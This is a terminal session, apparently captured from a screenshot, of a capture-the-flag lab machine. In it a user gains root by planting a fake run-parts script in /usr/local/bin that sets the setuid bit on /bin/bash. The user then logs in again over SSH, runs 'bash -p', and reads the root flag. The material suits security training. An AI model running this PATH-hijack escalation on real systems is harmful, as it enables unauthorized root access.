 bolro@HelloWorld: ~/Downloads/ctfs
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),1
03(netdev)
jkr@writeup:~$ type -a run-parts
run-parts is /bin/run-parts
jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/run-p
arts
jkr@writeup:~$ ^C
jkr@writeup:~$ ^C
jkr@writeup:~$ ^C
jkr@writeup:~$ ^C
jkr@writeup:~$ ^C
jkr@writeup:~$ ^C
jkr@writeup:~$ ^C
jkr@writeup:~$ exit
exit
jkr@writeup:~$ exit
logout
Connection to 10.10.10.138 closed.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Sep 25 00:52:19 2025 from 10.10.16.5
-bash-4.4$ ls
user.txt
-bash-4.4$ cd /root
-bash: cd: /root: Permission denied
-bash-4.4$ cd /
-bash-4.4$ ls
bin   dev  home        initrd.img.old  lib64       media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
-bash-4.4$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),1
03(netdev)
-bash-4.4$ /bin/bash -p
bash-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev
),50(staff),103(netdev)
bash-4.4# cd root
bash-4.4# ls
bin  root.txt
bash-4.4# cat root.txt
7306d082f9b893a670a9ab4801c93e74
bash-4.4#